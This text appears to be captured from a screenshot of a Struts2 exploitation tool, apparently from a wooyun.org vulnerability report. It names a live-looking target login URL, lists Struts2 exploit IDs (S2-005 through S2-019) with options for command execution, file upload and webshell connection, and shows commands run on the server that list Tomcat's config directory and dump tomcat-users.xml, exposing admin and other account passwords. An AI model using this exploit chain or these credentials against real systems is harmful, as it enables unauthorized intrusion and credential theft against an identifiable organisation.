 目标: http://mms.yinxintone.com:8899/fiscmmstest/struts/login.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: cat /opt/app/tomcat5.5_mms/conf/tomcat-users.xml 执行 保存结果 清空结果
★K8cmd-> ls -la /opt/app/tomcat5.5_mms/conf
??? 168
drwxr-xr-x 5 umpay umpay 4096 5? 8 15:36 .
drwxr-xr-x 17 umpay umpay 4096 2014-09-17 ..
drwxr-xr-x 3 umpay umpay 4096 2007-03-26 Catalina
-rw-r--r-- 1 umpay umpay 7627 2007-03-26 catalina.policy
-rw-r--r-- 1 umpay umpay 3180 2007-03-26 catalina.properties
-rw-r--r-- 1 umpay umpay 340 2007-03-26 context.xml
drwxr-xr-x 2 umpay umpay 4096 2008-10-23 log
-rw-r--r-- 1 umpay umpay 2879 2007-03-26 logging.properties
drwxr-xr-x 2 umpay umpay 4096 2008-10-23 maslog
-rw-r--r-- 1 umpay umpay 876 2007-03-26 server-minimal.xml
-rw-r--r-- 1 umpay umpay 18612 2009-05-22 server.xml
-rw-rw-r-- 1 umpay umpay 440 5? 8 15:36 tomcat-users.xml
-rw-r--r-- 1 umpay umpay 47592 2007-03-26 web.xml
★K8cmd-> cat /opt/app/tomcat5.5_mms/conf/tomcat-users.xml
<?xml version='1.0' encoding='utf-8'?>
<tomcat-users>
<role rolename="manager"/>
<role rolename="tomcat"/>
<role rolename="admin"/>
<role rolename="role1"/>
<user username="both" password="tomcat" roles="tomcat,role1"/>
<user username="tomcat" password="tomcat" roles="tomcat"/>
<user username="admin" password="umpa s" roles="admin,manager"/>
<user username="role1" password="tomcat" roles="role1"/>
</tomcat-users>
www.wooyun.org